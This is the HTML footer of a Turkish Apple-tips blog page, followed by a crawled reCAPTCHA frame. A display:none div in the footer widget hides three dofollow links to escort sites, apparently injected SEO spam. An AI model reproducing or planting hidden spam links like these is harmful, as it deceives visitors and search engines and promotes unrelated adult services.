<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":16115,"requestURL":"https:\/\/www.elmadoktoru.com\/wp-admin\/admin-ajax.php","nonce":"1a3cd6fae9","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.3" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696453344" id="akismet-frontend-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.52387595176697 seconds, on 18-02-24 1:09:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x2Dc4igrqcHZU_py4Rzykg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768976811998');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>